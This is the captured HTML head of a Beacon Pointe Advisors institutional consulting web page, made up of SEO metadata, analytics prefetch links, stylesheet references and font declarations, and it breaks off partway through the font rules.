

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beaconpointe.com/institutional-traditional-consulting/
body_size: 49456
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en" id="html" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en" id="html" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en" id="html" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://beaconpointe.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Institutional Consulting - Traditional Consulting Beacon Pointe Advisors</title>
<link data-rocket-prefetch href="https://scripts.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hubspot.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hscollectedforms.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hsadspixel.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hs-analytics.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hs-banner.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.srcspot.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://acsbapp.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hs-scripts.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hsforms.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://6884569.hs-sites.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://beaconpointe.com/wp-content/uploads/2021/06/Institutional-Consulting-Page-Header-Image.png?id=48061" fetchpriority="high">
	<meta name="description" content="Beacon Pointe is dedicated to providing thoughtful investment guidance and comprehensive consulting services to institutions..." />
	<link rel="canonical" href="https://beaconpointe.com/institutional-traditional-consulting/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Institutional Consulting - Traditional Consulting" />
	<meta property="og:description" content="Objective and transparent investment solutions tailored to the specific portfolio goals and long-term mission of each institutional client." />
	<meta property="og:url" content="https://beaconpointe.com/institutional-traditional-consulting/" />
	<meta property="og:site_name" content="Beacon Pointe Advisors" />
	<meta property="article:modified_time" content="2025-06-27T18:50:58+00:00" />
	<meta property="og:image" content="https://beaconpointe.com/wp-content/uploads/2024/12/Institutional-Consulting.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Institutional Consulting - Traditional Consulting" />
	<meta name="twitter:description" content="Objective and transparent investment solutions tailored to the specific portfolio goals and long-term mission of each institutional client." />
	<meta name="twitter:image" content="https://beaconpointe.com/wp-content/uploads/2024/12/Institutional-Consulting.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://beaconpointe.com/institutional-traditional-consulting/","url":"https://beaconpointe.com/institutional-traditional-consulting/","name":"Institutional Consulting - Traditional Consulting Beacon Pointe Advisors","isPartOf":{"@id":"https://beaconpointe.com/#website"},"primaryImageOfPage":{"@id":"https://beaconpointe.com/institutional-traditional-consulting/#primaryimage"},"image":{"@id":"https://beaconpointe.com/institutional-traditional-consulting/#primaryimage"},"thumbnailUrl":"https://beaconpointe.com/wp-content/uploads/2024/09/ICS.png","datePublished":"2019-07-24T18:10:03+00:00","dateModified":"2025-06-27T18:50:58+00:00","description":"Beacon Pointe is dedicated to providing thoughtful investment guidance and comprehensive consulting services to institutions...","breadcrumb":{"@id":"https://beaconpointe.com/institutional-traditional-consulting/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://beaconpointe.com/institutional-traditional-consulting/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://beaconpointe.com/institutional-traditional-consulting/#primaryimage","url":"https://beaconpointe.com/wp-content/uploads/2024/09/ICS.png","contentUrl":"https://beaconpointe.com/wp-content/uploads/2024/09/ICS.png","width":1080,"height":1080,"caption":"Institutional Consulting Services"},{"@type":"BreadcrumbList","@id":"https://beaconpointe.com/institutional-traditional-consulting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://beaconpointe.com/"},{"@type":"ListItem","position":2,"name":"Institutional Consulting &#8211; Traditional Consulting"}]},{"@type":"WebSite","@id":"https://beaconpointe.com/#website","url":"https://beaconpointe.com/","name":"Beacon Pointe Advisors","description":"Financial Services","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beaconpointe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Beacon Pointe Advisors &raquo; Feed" href="https://beaconpointe.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beaconpointe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeaconpointe.com%2Finstitutional-traditional-consulting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beaconpointe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeaconpointe.com%2Finstitutional-traditional-consulting%2F&#038;format=xml" />
<script>function cpLoadCSS(e,t,n){"use strict";var i=window.document.createElement("link"),o=t||window.document.getElementsByTagName("script")[0];return i.rel="stylesheet",i.href=e,i.media="only x",o.parentNode.insertBefore(i,o),setTimeout(function(){i.media=n||"all"}),i}</script><style>.cp-popup-container .cpro-overlay,.cp-popup-container .cp-popup-wrapper{opacity:0;visibility:hidden;display:none}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.11.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://beaconpointe.com/wp-content/themes/thegem/style.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.11.1' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Lato;font-style:normal;font-weight:100;src:url(/cf-fonts/s/lato/5.0.18/latin/100/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:100;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/100/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:100;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/100/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:100;src:url(/cf-fonts/s/lato/5.0.18/latin/100/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:300;src:url(/cf-fonts/s/lato/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:300;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:300;src:url(/cf-fonts/s/lato/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:300;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:900;src:url(/cf-fonts/s/lato/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:900;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:900;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:900;src:url(/cf-fonts/s/lato/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/200/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/200/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/200/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/200/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/200/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/200/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/200/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/200/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/200/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/200/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans 